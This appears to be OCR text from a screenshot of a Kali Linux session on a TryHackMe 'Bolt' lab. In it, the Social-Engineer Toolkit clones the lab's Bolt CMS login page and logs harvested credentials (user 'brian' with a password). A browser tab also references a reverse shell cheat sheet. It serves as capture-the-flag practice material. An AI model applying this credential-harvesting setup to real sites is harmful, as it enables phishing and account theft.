 Sign in to Bolt – Bolt - M...
2 qterminal
2 Thunar
Sign in to Bolt – Bolt - Mozilla Firefox
TryHackMe | Bolt
Reverse Shell Cheat Sheet |
Sign in to Bolt – Bolt
Sign in to Bolt – Bolt
10.10.121.148:8000/bolt/login
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
kali@kali: ~
File Actions Edit View Help
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.116.128]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://10.10.121.148:8000/bolt/login
[*] Cloning the website: http://10.10.121.148:8000/bolt/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, t
his captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [02/Jan/2022 19:09:41] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:09:44] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:09:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:10:04] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Jan/2022 19:10:21] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: user_login[username]=brian
POSSIBLE USERNAME FIELD FOUND: user_login[password]=12345678
POSSIBLE PASSWORD FIELD FOUND: user_login[password]=12345678
POSSIBLE USERNAME FIELD FOUND: user_login[login]=
POSSIBLE USERNAME FIELD FOUND: user_login[_token]=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
127.0.0.1 - - [02/Jan/2022 19:10:45] "POST / HTTP/1.1" 302 -
Bolt.